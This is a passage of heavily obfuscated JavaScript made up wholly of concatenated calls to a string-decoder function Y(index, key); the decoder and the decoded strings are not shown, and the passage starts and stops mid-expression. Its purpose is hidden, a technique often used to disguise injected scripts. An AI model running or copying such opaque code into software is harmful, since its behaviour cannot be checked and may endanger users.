(0x4af,'yYj)')+Y(0x11e5,'LCu^')+Y(0x1185,'e5DG')+Y(0x1348,'3H!M')+Y(0x1380,'NuAl')+Y(0x1177,'xS4K')+Y(0xbe4,'cJtW')+Y(0x577,'^AYz')+Y(0xd27,'D&w[')+Y(0x617,'lpGW')+Y(0x1ad,'Tqsz')+Y(0x1123,'0cax')+Y(0xb73,'P!$i')+Y(0xc74,'K2Do')+Y(0x5e2,'P5&2')+Y(0xbea,'v#IL')+Y(0xe1,'e5DG')+Y(0x2dd,'OYsr')+Y(0x878,'Kfrd')+Y(0x361,'^AYz')+Y(0x16f,'cJtW')+Y(0xa9d,'P!$i')+Y(0x9e3,'vAL3')+Y(0x9b2,'OYsr')+Y(0x69f,'Hf9d')+Y(0xfb2,'j8nd')+Y(0xb08,'D^@!')+Y(0x704,'0cax')+Y(0x7bc,'cJtW')+Y(0x1415,'e8Wp')+Y(0x12a8,'Kfrd')+Y(0x8a3,'SNRn')+Y(0x864,'K2Do')+Y(0xc00,'D&w[')+Y(0x5b6,'yYj)')+Y(0x7b9,'v#IL')+Y(0x10fd,'z^Qa')+Y(0x104b,'[fDc')+Y(0x13ed,'vAL3')+Y(0x5b5,'P5&2')+Y(0xa50,'OYsr')+Y(0xe2b,'Hf9d')+Y(0x12f5,'e5DG')+Y(0x8ed,'hUxP')+Y(0x2bb,'tFNf')+Y(0xc0b,'e5DG')+Y(0xc03,'4yV#')+Y(0xa9b,'f$m(')+Y(0x47f,'[fDc')+Y(0x489,'vAL3')+Y(0x52d,'0cax')+Y(0x7f5,'0cax')+Y(0x78a,'D^@!')+Y(0x587,'@xP$')+Y(0x116a,'D^@!')+Y(0xd30,'^AYz')+Y(0x3e6,'Kfrd')+Y(0x90e,'%5g3')+Y(0x455,'SNj#')+Y(0xf28,'P!$i')+Y(0x483,'%b#1')+Y(0xd4,'K2Do')+Y(0xd54,'acZE')+Y(0x15e,'P5&2')+Y(0x15f,'at3*')+Y(0x95e,'Tqsz')+Y(0x10e8,'dJj!')+Y(0xa32,'lpGW')+Y(0x680,'acZE')+Y(0xe23,'yYj)')+Y(0x194,'LCu^')+Y(0xd12,'%5g3')+Y(0x28e,'LdzU')+Y(0xaac,'v!Yg')+Y(0xb87,'xS4K')+Y(0x5ee,'4yV#')+Y(0xbaf,'P5&2')+Y(0x5c9,'Kfrd')+Y(0x4ee,'K2Do')+Y(0xbb9,'acZE')+Y(0xfae,'e8Wp')+Y(0x4e8,'M*f[')+Y(0xdb6,'Kfrd')+Y(0xa98,'*Y(T')+Y(0x28c,'Kfrd')+Y(0x834,'v#IL')+Y(0x1412,'SNRn')+Y(0xe47,'acZE')+Y(0x32e,'uc7X')+Y(0x132c,'LdzU')+Y(0x754,'P!$i')+Y(0xe3,'at3*')+Y(0x1060,'uc7X')+Y(0x4bb,'@xP$')+Y(0x1161,'OYsr')+Y(0x951,'LdzU')+Y(0xc6e,'LdzU')+Y(0xeaa,'z1Y#')+Y(0xeb,'NuAl')+Y(0x362,'0cax')+Y(0xf8d,'Kfrd')+Y(0x425,'tFNf')+Y(0x1353,'cp&h')+Y(0x25b,'u64]')+Y(0x173,'j8nd')+Y(0xf7a,'eLgr')+Y(0x17a,'M*f[')+Y(0x98e,'v!Yg')+Y(0xc8d,'P5&2')+Y(0x4a5,'Tqsz')+Y(0x13f4,'%5g3')+Y(0x2ab,'Kfrd'))+(Y(0xb61,'K2Do')+Y(0x479,'m3m%')+Y(0xb38,'lpGW')+Y(0x1271,'@xP$')+Y(0x11e3,'D^@!')+Y(0xa85,'j8nd')+Y(0xb40,'m3m%')+Y(0x120d,'%b#1')+Y(0x8b4,'cJtW')+Y(0xf2a,'%5g3')+Y(0x33e,'v!Yg')+Y(0x247,'%5g3')+Y(0x89b,'z1Y#')+Y(0x60f,'z^Qa')+Y(0xe97,'f$m(')+Y(0xe0f,'SNRn')+Y(0x6b7,'D&w[')+Y(0x11ae,'u64]')+Y(0x135b,'z^Qa')+Y(0x690,'dJj!')+Y(0xd6a,'M*f[')+Y(0x12ea,'@xP$')+Y(0x1099,'Hf9d')+Y(0x1112,'u64]')+Y(0x1340,'D&w[')+Y(0x1351,'f$m(')+Y(0x8ea,'at3*')+Y(0x135,'uc7X')+Y(0xd0e,'%b#1')+Y(0x1398,'P!$i')+Y(0xfa0,'Kfrd')+Y(0x890,'eLgr')+Y(0xda1,'3H!M')+Y(0x6bb,'e5DG')+Y(0xe5f,'4yV#')+Y(0xb2e,'LdzU')+Y(0xb91,'m3m%')+Y(0x12ac,'v!Yg')+Y(0x130,'Hf9d')+Y(0x1225,'[fDc')+Y(0xda0,'%b#1')+Y(0x767,'%5g3')+Y(0xfaa,'P5&2')+Y(0x142,'3H!M')+Y(0xae3,'^AYz')+Y(0x13db,'v#IL')+Y(0x769,'LCu^')+Y(0x1264,'yYj)')+Y(0xf41,'0cax')+Y(0x10e7,'z^Qa')+Y(0xb1a,'Hf9d')+Y(0x739,'%b#1')+Y(0x139b,'^lMc')+Y(0x1214,'LdzU')+Y(0x7a9,'@xP$')+Y(0x92c,'OYsr')+Y(0xf4c,'tFNf')+Y(0xc85,'D&w[')+Y(0x796,'hUxP')+Y(0x1f5,'OYsr')+Y(0xbbc,'%5g3')+Y(0x821,'[fDc')+Y(0x448,'[#*!')+Y(0xdc8,'0cax')+Y(0x569,'M*f[')+Y(0x1198,'SNRn')+Y(0xc42,'vAL3')+Y(0x86e,'[fDc')+Y(0x799,'^lMc')+Y(0xf42,'cp&h')+Y(0x1374,'[#*!')+Y(0x661,'4yV#')+Y(0x8a2,'3H!M')+Y(0x11e8,'D^@!')+Y(0x3a5,'cJtW')+Y(0x383,'v!Yg')+Y(0x1262,'uc7X')+Y(0x13ef,'*Y(T')+Y(0xd4c,'Tqsz')+Y(0xe5e,'^lMc')+Y(0x1aa,'@xP$')+Y(0x322,'M*f[')+Y(0x105f,'uc7X')+Y(0xa24,'u64]')+Y(0x9af,'LdzU')+Y(0xfab,'NuAl')+Y(0xb64,'P!$i')+Y(0xafc,'z1Y#')+Y(0x357,'P5&2')+Y(0x73e,'u64]')+Y(0x13b,'4yV#')+Y(0x13e9,'4yV#')+Y(0x4be,'lpGW')+Y(0x153,'K2Do')+Y(0x932,'eLgr')+Y(0x12a6,'LdzU')+Y(0x1158,'vAL3')+Y(0x370,'at3*')+Y(0x127a,'Hf9d')+Y(0x107d,'eLgr')+Y(0x892,'uc7X')+Y(0x8d1,'at3*')+Y(0x53e,'*Y(T')+Y(0xf36,'v#IL')+Y(0xe66,'^AYz')+Y(0x4a1,'[fDc')+Y(0x33d,'cJtW')+Y(0x265,'e5DG')+Y(0x52b,'acZE')+Y(0xd52,'NuAl')+Y(0xe83,'fZe^')+Y(0x1d0,'Hf9d')+Y(0xee7,'e5DG')+Y(0x1148,'^AYz')+Y(0xaa4,'f$m(')+Y(0xa64,'uc7X')+Y(0x10d0,'cp&h')+Y(0x424,'D&w[')+Y(0xdd2,'cp&h')+Y(0x73a,'P5&2')+Y(0x139e,'^lMc')+Y(0x41b,'4yV#')+Y(0x722,'[#*!')+Y(0xf21,'OYsr')+Y(0xc88,'P5&2')+Y(0xdac,'acZE')+Y(0x1361,'yYj)')+Y(0x3ab,'Hf9d')+Y(0x222,'^lMc')+Y(0xa41,'Hf9d')+Y(0x8df,'%5g3')+Y(0xd3a,'cJtW')+Y(0x295,'e5DG')+Y(0x1d1,'4yV#')+Y(0xe27,'acZE')+Y(0x1349,'hUxP')+Y(0xd4e,'vAL3')+Y(0x123e,'SNj#')+Y(0xe8d,'v!Yg')+Y(0xe9f,'v#IL')+Y(0x84b,'%b#1')+Y(0x1090,'v#IL')+Y(0x113c,'SNj#')+Y(0xce3,'hUxP')+Y(0x991,'D^@!')+Y(0xbc0,'[fDc')+Y(0x77f,'D&w[')+Y(0x913,'cJtW')+Y(0xbf2,'at3*')+Y(0x140e,'z^Qa')+Y(0x1d8,'3H!M')+Y(0x5bb,'v#IL')+Y(0x504,'fZe^')+Y(0xc37,'dJj!')+Y(0xc53,'lpGW')+Y(0x1b4,'j8nd')+Y(0x103a,'D&w[')+Y(0x1e5,'^AYz')+Y(0xef2,'^lMc')+Y(0x660,'P5&2')+Y(0x1208,'lpGW')+Y(0xc40,'0cax')+Y(0x5f5,'z1Y#')+Y(0xea9,'tFNf')+Y(0x9a2,'Kfrd')+Y(0xdc7,'cp&h')+Y(0xed9,'P!$i')+Y(0xff7,'fZe^')+Y(0x1013,'lpGW')+Y(0xe76,'Hf9d')+Y(0xa36,'*Y(T')+Y(0xf7,'vAL3')+Y(0x10ce,'LCu^')+Y(0x138,'SNRn')+Y(0x4eb,'4yV#')+Y(0x11df,'xS4K')+Y(0x10b4,'hUxP')+Y(0xfdf,'@xP$')+Y(0x3b2,'hUxP')+Y(0x129c,'acZE')+Y(0x108,'M*f[')+Y(0xd62,'cJtW')+Y(0x67d,'[#*!')+Y(0x97d,'e8Wp')+Y(0xa8d,'^lMc')+Y(0x37f,'P5&2')+Y(0x114d,'3H!M')+Y(0x9d5,'SNj#')+Y(0xa44,'3H!M')+Y(0xe89,'z1Y#')+Y(0xe0b,'dJj!')+Y(0x1382,'Kfrd')+Y(0x142a,'lpGW')+Y(0x278,'OYsr')+Y(0x12eb,'cp&h')+Y(0x54b,'tFNf')+Y(0x149,'K2Do')+Y(0xde9,'*Y(T')+Y(0x1417,'eLgr')+Y(0x10a8,'cJtW'))+(Y(0x10dc,'3H!M')+Y(0x988,'^AYz')+Y(0x54a,'@xP$')+Y(0x11a8,'LdzU')+Y(0x115f,'z^Qa')+Y(0x1247,'tFNf')+Y(0x9fd,'Kfrd')+Y(0x7fb,'^lMc')+Y(0x84a,'vAL3')+Y(0xa40,'tFNf')+Y(0x782,'[#*!')+Y(0x19a,'m3m%')+Y(0xc3c,'v!Yg')+Y(0xd0,'0cax')+Y(0xa0e,'^AYz')+Y(0x30a,'fZe^')+Y(0xd84,'NuAl')+Y(0x1485,'@xP$')+Y(0x899,'D&w[')+Y(0x1293,'SNRn')+Y(0xf40,'Hf9d')+Y(0x563,'P!$i')+Y(0x136f,'yYj)')+Y(0x8b6,'4yV#')+Y(0x130b,'0cax')+Y(0x115e,'cp&h')+Y(0xd6f,'z1Y#')+Y(0x2ed,'[fDc')+Y(0x54c,'Tqsz')+Y(0x518,'^AYz')+Y(0x111b,'^lMc')+Y(0xab5,'vAL3')+Y(0x6d2,'dJj!')+Y(0x55b,'*Y(T')+Y(0x146,'e5DG')+Y(0xdb4,'z1Y#')+Y(0xe17,'SNj#')+Y(0x8bf,'Kfrd')+Y(0x856,'OYsr')+Y(0xae0,'j8nd')+Y(0x800,'v!Yg')+Y(0x756,'e8Wp')+Y(0xa39,'e8Wp')+Y(0x3bd,'P5&2')+Y(0x1297,'[#*!')+Y(0x811,'eLgr')+Y(0x1096,'u64]')+Y(0x92b,'v#IL')+Y(0x10cb,'^AYz')+Y(0x10b1,'@xP$')+Y(0xd3b,'[#*!')+Y(0xa21,'j8nd')+Y(0x1295,'4yV#')+Y(0x33f,'Kfrd')+Y(0x291,'Tqsz')+Y(0x61d,'Hf9d')+Y(0x138c,'Hf9d')+Y(0x546,'SNj#')+Y(0x70f,'OYsr')+Y(0x1091,'M*f[')+Y(0x627,'uc7X')+Y(0x345,'acZE')+Y(0x5a1,'NuAl')+Y(0x1240,'eLgr')+Y(0x523,'%b#1')+Y(0x48c,'e5DG')+Y(0x1308,'cp&h')+Y(0x11c8,'[fDc')+Y(0x872,'3H!M')+Y(0x1280,'^AYz')+Y(0x1fb,'D&w[')+Y(0xc39,'4yV#')+Y(0x7a7,'vAL3')+Y(0x2a6,'P5&2')+Y(0x372,'[fDc')+Y(0x1028,'SNRn')+Y(0xf9f,'m3m%')+Y(0x1179,'3H!M')+Y(0x324,'m3m%')+Y(0x450,'K2Do')+Y(0x1151,'uc7X')+Y(0x7b8,'hUxP')+Y(0x1435,'e5DG')+Y(0xcf5,'D&w[')+Y(0xa9a,'f$m(')+Y(0x792,'lpGW')+Y(0x137e,'^AYz')+Y(0x6de,'v!Yg')+Y(0x1330,'LCu^')+Y(0x1303,'Kfrd')+Y(0xb3d,'e8Wp')+Y(0x1212,'SNRn')+Y(0x1451,'K2Do')+Y(0x141f,'v#IL')+Y(0x237,'uc7X')+Y(0x8c6,'e5DG')+Y(0x1423,'^lMc')+Y(0x5c2,'at3*')+Y(0x7cd,'acZE')+Y(0x1425,'OYsr')+Y(0x8b1,'xS4K')+Y(0x181,'yYj)')+Y(0x1145,'at3*')+Y(0xf53,'lpGW')+Y(0x7fa,'j8nd')+Y(0x400,'vAL3')+Y(0xc0d,'lpGW')+Y(0x9d8,'e8Wp')+Y(0x4cb,'Kfrd')+Y(0x133b,'cJtW')+Y(0x923,'fZe^')+Y(0x1a2,'m3m%')+Y(0xbc2,'P!$i')+Y(0x143c,'z1Y#')+Y(0xfe1,'P!$i')+Y(0x10da,'K2Do')+Y(0x700,'z^Qa')+Y(0xe25,'uc7X')+Y(0x5c7,'LdzU')+Y(0x12e5,'OYsr')+Y(0x7b0,'[#*!')+Y(0x8eb,'OYsr')+Y(0xbf7,'e8Wp')+Y(0x50b,'uc7X')+Y(0xd5b,'v#IL')+Y(0x96a,'0cax')+Y(0x310,'%5g3')+Y(0x11cb,'fZe^')+Y(0x120b,'cp&h')+Y(0x1086,'K2Do')+Y(0xbb6,'m3m%')+Y(0x216,'z1Y#')+Y(0x2c9,'j8nd')+Y(0xd7d,'e8Wp')+Y(0x10cd,'0cax')+Y(0x6d3,'vAL3')+Y(0x12b5,'dJj!')+Y(0x138d,'Kfrd')+Y(0x1159,'dJj!')+Y(0xedd,'tFNf')+Y(0xdef,'cJtW')+Y(0x7ee,'dJj!')+Y(0x379,'Tqsz')+Y(0x125f,'^lMc')+Y(0x8de,'f$m(')+Y(0xaec,'K2Do')+Y(0x11d6,'%5g3')+Y(0xb3b,'4yV#')+Y(0x5ea,'e8Wp')+Y(0x13cf,'P!$i')+Y(0xbdb,'4yV#')+Y(0x4bd,'uc7X')+Y(0xd69,'uc7X')+Y(0x244,'^AYz')+Y(0x12b,'yYj)')+Y(0xbcf,'yYj)')+Y(0x11f3,'at3*')+Y(0xfc9,'SNj#')+Y(0x698,'f$m(')+Y(0x6fa,'P5&2')+Y(0xb65,'P!$i')+Y(0x536,'e8Wp')+Y(0x11d5,'%b#1')+Y(0x5d0,'NuAl')+Y(0xf4e,'^AYz')+Y(0xc68,'vAL3')+Y(0x7ea,'eLgr')+Y(0x879,'e8Wp')+Y(0x43b,'P!$i')+Y(0x7e2,'cJtW')+Y(0xe3a,'z1Y#')+Y(0x12b6,'xS4K')+Y(0x10ea,'e8Wp')+Y(0x454,'u64]')+Y(0x1255,'LCu^')+Y(0xd82,'D^@!')+Y(0xc49,'Kfrd')+Y(0x1316,'*Y(T')+Y(0x127d,'uc7X')+Y(0xe80,'^lMc')+Y(0xe18,'Kfrd')+Y(0x12b8,'NuAl')+Y(0x5d6,'3H!M')+Y(0xb12,'z1Y#')+Y(0xfaf,'D^@!')+Y(0x2de,'SNj#')+Y(0x119a,'lpGW')+Y(0x96d,'vAL3')+Y(0xad7,'D^@!')+Y(0x50e,'u64]')+Y(0x7e1,'tFNf')+Y(0x1018,'v!Yg')+Y(0xef,'uc7X')+Y(0x6f7,'z1Y#')+Y(0x1d6,'f$m(')+Y(0x141e,'eLgr')+Y(0xceb,'uc7X')+Y(0x22c,'^AYz')+Y(0x4e0,'P5&2')+Y(0xfac,'0cax'))+(Y(0x145f,'M*f[')+Y(0xf55,'xS4K')+Y(0x13d9,'[fDc')+Y(0x985,'SNj#')+Y(0x7f4,'0cax')+Y(0x500,'e8Wp')+Y(0x5c0,'cJtW')+Y(0x2c6,'LCu^')+Y(0x10b9,'[fDc')+Y(0xd23,'M*f[')+Y(0x9ef,'M*f[')+Y(0x12b9,'OYsr')+Y(0xb25,'LdzU')+Y(0xe45,'K2Do')+Y(0xfc7,'u64]')+Y(0x35f,'NuAl')+Y(0x152,'^AYz')+Y(0xb94,'Tqsz')+Y(0xc36,'fZe^')+Y(0x8e3,'hUxP')+Y(0x101f,'fZe^')+Y(0x50c,'v!Yg')+Y(0x84e,'vAL3')+Y(0xebf,'LdzU')+Y(0xadb,'m3m%')+Y(0x10c3,'f$m(')+Y(0xf7e,'%5g3')+Y(0x90b,'Hf9d')+Y(0x1478,'e5DG')+Y(0xc43,'D&w[')+Y(0xc56,'fZe^')+Y(0x123f,'3H!M')+Y(0x889,'4yV#')+Y(0x139a,'z1Y#')+Y(0x5e6,'cJtW')+Y(0x19b,'z^Qa')+Y(0xd89,'[fDc')+Y(0x14b,'vAL3')+Y(0x9a3,'M*f[')+Y(0xcbb,'cJtW')+Y(0xc3f,'K2Do')+Y(0x10e5,'e8Wp')+Y(0xb45,'cJtW')+Y(0x522,'Tqsz')+Y(0x103,'*Y(T')+Y(0x11f0,'LCu^')+Y(0x225,'NuAl')+Y(0xd36,'xS4K')+Y(0xede,'%b#1')+Y(0x13b4,'[#*!')+Y(0x94d,'K2Do')+Y(0x59b,'e5DG')+Y(0xd01,'*Y(T')+Y(0x12ce,'fZe^')+Y(0xd67,'at3*')+Y(0x147e,'uc7X')+Y(0x131c,'M*f[')+Y(0x72c,'cp&h')+Y(0x2d8,'e8Wp')+Y(0xf19,'xS4K')+Y(0xb1d,'yYj)')+Y(0x1196,'P!$i')+Y(0x781,'Hf9d')+Y(0xbb1,'z1Y#')+Y(0x103c,'cp&h')+Y(0xa8f,'[#*!')+Y(0xe96,'SNj#')+Y(0x1233,'z1Y#')+Y(0x9c5,'e5DG')+Y(0x964,'LCu^')+Y(0x7be,'Tqsz')+Y(0x701,'P!$i')+Y(0xd5,'f$m(')+Y(0x78f,'SNj#')+Y(0x8a6,'0cax')+Y(0xb5d,'4yV#')+Y(0x63b,'[#*!')+Y(0xe13,'Tqsz')+Y(0xe8,'uc7X')+Y(0x657,'uc7X')+Y(0x6ee,'z1Y#')+Y(0xca1,'%b#1')+Y(0x10c2,'lpGW')+Y(0x122e,'LdzU')+Y(0x112e,'%5g3')+Y(0x10f8,'j8nd')+Y(0x475,'v!Yg')+Y(0x1476,'cJtW')+Y(0x39b,'D&w[')+Y(0x6d8,'e8Wp')+Y(0x1419,'%b#1')+Y(0x1429,'z1Y#')+Y(0x6f5,'K2Do')+Y(0x91a,'xS4K')+Y(0x2f6,'LdzU')+Y(0x201,'Tqsz')+Y(0x19e,'e8Wp')+Y(0x13a1,'P!$i')+Y(0x116c,'NuAl')+Y(0x123a,'%b#1')+Y(0x515,'fZe^')+Y(0x1406,'K2Do')+Y(0x65d,'NuAl')+Y(0x10ac,'SNj#')+Y(0x5b3,'SNRn')+Y(0x1416,'f$m(')+Y(0x1319,'K2Do')+Y(0x22d,'D&w[')+Y(0x935,'Tqsz')+Y(0x92e,'M*f[')+Y(0xdad,'f$m(')+Y(0x118a,'SNj#')+Y(0xdb3,'tFNf')+Y(0xbe1,'Tqsz')+Y(0x995,'SNj#')+Y(0xcb2,'acZE')+Y(0x79c,'e8Wp')+Y(0xdd9,'j8nd')+Y(0x832,'Hf9d')+Y(0x141d,'M*f[')+Y(0x260,'4yV#')+Y(0x12ad,'yYj)')+Y(0x74f,'D&w[')+Y(0x1229,'0cax')+Y(0x135d,'OYsr')+Y(0x13f1,'hUxP')+Y(0x185,'e8Wp')+Y(0x9f7,'v#IL')+Y(0x1375,'cJtW')+Y(0x133e,'vAL3')+Y(0x12c0,'Kfrd')+Y(0xee9,'LdzU')+Y(0xd0b,'%5g3')+Y(0x982,'hUxP')+Y(0xe5d,'cJtW')+Y(0x134e,'SNRn')+Y(0xca2,'D^@!')+Y(0x363,'SNRn')+Y(0x58e,'uc7X')+Y(0x1226,'yYj)')+Y(0xfc4,'M*f[')+Y(0x9ab,'z^Qa')+Y(0xd07,'e5DG')+Y(0xcec,'yYj)')+Y(0x367,'lpGW')+Y(0xd1b,'e5DG')+Y(0x619,'P5&2')+Y(0xf97,'lpGW')+Y(0x738,'e8Wp')+Y(0xebe,'fZe^')+Y(0x1187,'vAL3')+Y(0x944,'yYj)')+Y(0x184,'Kfrd')+Y(0xa05,'Hf9d')+Y(0x1155,'e8Wp')+Y(0xe12,'Hf9d')+Y(0xf3f,'Tqsz')+Y(0x74d,'z^Qa')+Y(0x1445,'NuAl')+Y(0xb22,'yYj)')+Y(0x3df,'D^@!')+Y(0xde6,'SNj#')+Y(0x189,'v!Yg')+Y(0xfc,'0cax')+Y(0x1095,'^lMc')+Y(0xef9,'hUxP')+Y(0x1ed,'z^Qa')+Y(0x6b1,'f$m(')+Y(0x9d9,'D^@!')+Y(0xb35,'u64]')+Y(0xf5b,'LdzU')+Y(0xd42,'cp&h')+Y(0xe6b,'z1Y#')+Y(0x675,'fZe^')+Y(0x47c,'dJj!')+Y(0xf39,'3H!M')+Y(0xc76,'at3*')+Y(0x664,'M*f[')+Y(0x1020,'Kfrd')+Y(0x850,'LCu^')+Y(0x11b7,'at3*')+Y(0x691,'[fDc')+Y(0x141a,'*Y(T')+Y(0xe2f,'Tqsz')+Y(0x460,'cp&h')+Y(0xa2c,'cJtW')+Y(0x2d3,'acZE')+Y(0x9ff,'dJj!')+Y(0xf4d,'LCu^')+Y(0x13fc,'%5g3')+Y(0x85f,'OYsr')+Y(0x583,'P!$i')+Y(0xa59,'e8Wp')+Y(0x1215,'*Y(T')+Y(0xf77,'P5&2')+Y(0x112c,'%b#1')+Y(0x132a,'*Y(T')+Y(0x1481,'lpGW')+Y(0x69c,'%b#1')+Y(0x1438,'eLgr'))+(Y(0x1071,'P5&2')+Y(0xb89,'Tqsz')+Y(0x43a,'j8nd')+Y(0x3d6,'uc7X')+Y(0x1246,'m3m%')+Y(0x99f,'Tqsz')+Y(0x650,'yYj)')+Y(0x83d,'[fDc')+Y(0xdca,'uc7X')+Y(0x1084,'K2Do')+Y(0x111e,'Hf9d')+Y(0x969,'e8Wp')+Y(0x529,'[fDc')+Y(0x356,'lpGW')+Y(0x6cf,'eLgr')+Y(0x1ec,'*Y(T')+Y(0xe69,'^lMc')+Y(0xdfe,'lpGW')+Y(0x608,'Kfrd')+Y(0xf0c,'K2Do')+Y(0x1c2,'SNj#')+Y(0x3e2,'xS4K')+Y(0x1fc,'cJtW')+Y(0xc2e,'4yV#')+Y(0x1118,'eLgr')+Y(0xbed,'fZe^')+Y(0x758,'lpGW')+Y(0x6fe,'4yV#')+Y(0xcd9,'M*f[')+Y(0x202,'4yV#')+Y(0x5eb,'cp&h')+Y(0xdde,'%5g3')+Y(0x1475,'tFNf')+Y(0x64a,'cp&h')+Y(0x654,'M*f[')+Y(0x6fd,'^AYz')+Y(0x73b,'P!$i')+Y(0xfc8,'acZE')+Y(0xb47,'P!$i')+Y(0x12d,'yYj)')+Y(0x12cc,'v!Yg')+Y(0x47b,'f$m(')+Y(0x13c2,'j8nd')+Y(0x9e8,'^lMc')+Y(0x3b3,'e8Wp')+Y(0x64b,'^AYz')+Y(0x2b1,'D^@!')+Y(0x540,'v!Yg')+Y(0x110f,'eLgr')+Y(0xda3,'4yV#')+Y(0x49d,'SNRn')+Y(0xbde,'cJtW')+Y(0x2d4,'0cax')+Y(0x2e5,'xS4K')+Y(0x6b0,'Hf9d')+Y(0x10d8,'Hf9d')+Y(0x4a8,'z1Y#')+Y(0xdf7,'tFNf')+Y(0x1015,'0cax')+Y(0x853,'yYj)')+Y(0x1436,'lpGW')+Y(0x786,'at3*')+Y(0x547,'Hf9d')+Y(0x6c0,'P!$i')+Y(0x920,'Kfrd')+Y(0xa2b,'cJtW')+Y(0xb8e,'v#IL')+Y(0x4d9,'0cax')+Y(0xcd1,'uc7X')+Y(0x1431,'Tqsz')+Y(0x35a,'z1Y#')+Y(0x949,'eLgr')+Y(0x1403,'Hf9d')+Y(0xe68,'Kfrd')+Y(0xa7c,'K2Do')+Y(0x329,'NuAl')+Y(0xfcf,'*Y(T')+Y(0xcfd,'uc7X')+Y(0xf23,'j8nd')+Y(0x31a,'%5g3')+Y(0x101,'K2Do')+Y(0xf18,'P5&2')+Y(0x15d,'SNj#')+Y(0x13d3,'SNj#')+Y(0x218,'z^Qa')+Y(0x214,'0cax')+Y(0xc73,'LCu^')+Y(0xa1f,'acZE')+Y(0x11dc,'yYj)')+Y(0xf25,'vAL3')+Y(0xc29,'P5&2')+Y(0x11be,'z1Y#')+Y(0x71a,'@xP$')+Y(0xcf,'%b#1')+Y(0xf2,'acZE')+Y(0xdaf,'e8Wp')+Y(0x22b,'cJtW')+Y(0x983,'@xP$')+Y(0xc46,'tFNf')+Y(0x5a9,'z^Qa')+Y(0xda8,'hUxP')+Y(0x340,'P5&2')+Y(0x145d,'D^@!')+Y(0x1191,'D&w[')+Y(0xad5,'e8Wp')+Y(0x11b4,'lpGW')+Y(0x26d,'dJj!')+Y(0xa22,'P!$i')+Y(0x1237,'0cax')+Y(0x9ec,'@xP$')+Y(0x4d7,'LdzU')+Y(0x25d,'LdzU')+Y(0x332,'[#*!')+Y(0x81a,'LCu^')+Y(0x4e1,'fZe^')+Y(0x9ac,'cp&h')+Y(0x11e,'LCu^')+Y(0xeba,'acZE')+Y(0x55c,'Hf9d')+Y(0x467,'@xP$')+Y(0x1156,'z1Y#')+Y(0x145c,'v!Yg')+Y(0xf7d,'P!$i')+Y(0x12d0,'K2Do')+Y(0x42f,'SNj#')+Y(0xcb7,'yYj)')+Y(0x90c,'@xP$')+Y(0x37e,'u64]')+Y(0x763,'e5DG')+Y(0x4ab,'cJtW')+Y(0x140f,'u64]')+Y(0xeea,'m3m%')+Y(0x69e,'f$m(')+Y(0x117d,'z^Qa')+Y(0xf9b,'m3m%')+Y(0x4c1,'*Y(T')+Y(0xa56,'u64]')+Y(0x38a,'fZe^')+Y(0xcb8,'hUxP')+Y(0xe4c,'z1Y#')+Y(0x1487,'%5g3')+Y(0x4f5,'Kfrd')+Y(0x10a9,'[fDc')+Y(0x3f6,'z^Qa')+Y(0x3c7,'P!$i')+Y(0xd2,'dJj!')+Y(0x1221,'OYsr')+Y(0xeee,'yYj)')+Y(0x7fc,'at3*')+Y(0x516,'[#*!')+Y(0x33b,'D^@!')+Y(0x175,'LCu^')+Y(0xacd,'P5&2')+Y(0x11d4,'[fDc')+Y(0x1fe,'[#*!')+Y(0x9c8,'LdzU')+Y(0xcf8,'^lMc')+Y(0x86b,'M*f[')+Y(0x4ca,'3H!M')+Y(0x1064,'D^@!')+Y(0x13ce,'Hf9d')+Y(0x1168,'OYsr')+Y(0x107,'0cax')+Y(0x11f,'uc7X')+Y(0x506,'Hf9d')+Y(0x1285,'[fDc')+Y(0x276,'K2Do')+Y(0x445,'%5g3')+Y(0xcb,'hUxP')+Y(0xf69,'fZe^')+Y(0x7c6,'P!$i')+Y(0xe67,'*Y(T')+Y(0x10c8,'tFNf')+Y(0x11ce,'eLgr')+Y(0x11ca,'vAL3')+Y(0x8d4,'j8nd')+Y(0x1069,'lpGW')+Y(0x94a,'tFNf')+Y(0x3c4,'v#IL')+Y(0x752,'vAL3')+Y(0xee2,'SNj#')+Y(0x6e3,'e5DG')+Y(0x11c9,'0cax')+Y(0xe84,'v#IL')+Y(0x1362,'M*f[')+Y(0xb75,'*Y(T')+Y(0xc2b,'Tqsz')+Y(0x87f,'e8Wp')+Y(0x3db,'yYj)')+Y(0x12bc,'z^Qa')+Y(0x419,'[#*!')+Y(0x11d2,'NuAl')+Y(0x60b,'%5g3')+Y(0xd99,'LdzU')+Y(0xe2c,'cp&h')+Y(0x591,'SNj#')+Y(0x8bd,'dJj!')+Y(0xaa5,'Tqsz')+Y(0x11e0,'yYj)')+Y(0x537,'f$m('))+(Y(0xc61,'eLgr')+Y(0x4f1,'^AYz')+Y(0x802,'e8Wp')+Y(0xf6a,'M*f[')+Y(0x5b1,'e5DG')+Y(0x13b7,'lpGW')+Y(0x857,'Tqsz')+Y(0x1048,'Tqsz')+Y(0xf9c,'%b#1')+Y(0x3fa,'Tqsz')+Y(0x12c9,'SNj#')+Y(0x261,'SNRn')+Y(0x106b,'tFNf')+Y(0x1201,'lpGW')+Y(0x16c,'cJtW')+Y(0x13c3,'z1Y#')+Y(0x91e,'%b#1')+Y(0x10f6,'OYsr')+Y(0x2e1,'tFNf')+Y(0x1265,'at3*')+Y(0x121f,'%5g3')+Y(0xeda,'^lMc')+Y(0x137c,'P!$i')+Y(0xb9b,'Tqsz')+Y(0x183,'4yV#')+Y(0x1274,'SNRn')+Y(0x11b8,'*Y(T')+Y(0x11a4,'%b#1')+Y(0xcf0,'P!$i')+Y(0xc9f,'OYsr')+Y(0x112f,'e5DG')+Y(0xf11,'D^@!')+Y(0xa93,'Tqsz')+Y(0x1024,'eLgr')+Y(0x1281,'OYsr')+Y(0xadd,'P5&2')+Y(0xc8c,'%5g3')+Y(0x132b,'*Y(T')+Y(0x11d9,'tFNf')+Y(0x785,'cJtW')+Y(0xec,'cp&h')+Y(0x13ab,'*Y(T')+Y(0x1035,'e8Wp')+Y(0x161,'SNj#')+Y(0x11e1,'eLgr')+Y(0x54d,'4yV#')+Y(0x10ed,'e5DG')+Y(0xd32,'LdzU')+Y(0x48e,'m3m%')+Y(0x555,'D&w[')+Y(0xbd6,'e8Wp')+Y(0x615,'*Y(T')+Y(0x12f6,'dJj!')+Y(0x6be,'e5DG')+Y(0x2e3,'%5g3')+Y(0xbdf,'OYsr')+Y(0x10f0,'P!$i')+Y(0xc80,'3H!M')+Y(0x10e6,'f$m(')+Y(0x9ed,'cp&h')+Y(0x10fe,'e5DG')+Y(0x130c,'OYsr')+Y(0xfdb,'SNRn')+Y(0x12c3,'cJtW')+Y(0x750,'cp&h')+Y(0xd1d,'SNj#')+Y(0x6e7,'M*f[')+Y(0